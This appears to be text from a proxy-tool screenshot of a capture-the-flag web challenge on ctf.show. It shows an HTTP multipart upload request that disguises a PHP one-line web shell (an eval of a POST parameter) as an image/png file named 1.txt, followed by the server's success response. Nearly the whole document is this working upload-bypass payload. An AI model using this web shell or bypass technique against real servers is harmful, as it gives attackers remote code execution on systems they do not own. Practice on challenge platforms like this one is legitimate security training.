 Request
Raw
Params
Headers
Hex
POST /upload.php HTTP/1.1
Host: bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWvF8cRrhwwzY3Y16
Origin: http://bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show
Referer: http://bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryWvF8cRrhwwzY3Y16
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= eval($_POST[Ki1ro]) ?>
------WebKitFormBoundaryWvF8cRrhwwzY3Y16--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 11:31:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}